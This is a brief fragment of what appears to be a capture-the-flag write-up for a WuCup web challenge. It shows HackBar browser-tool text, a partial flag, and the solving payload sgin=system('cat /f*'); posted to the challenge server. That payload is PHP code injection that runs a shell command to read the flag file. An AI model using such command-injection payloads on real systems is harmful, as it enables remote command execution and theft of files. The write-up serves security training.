 challenge.wucup.cn:37295
passwd:sginWuCup{c3c9373b-73
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://challenge.wucup.cn:37295/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
sgin=system('cat /f*');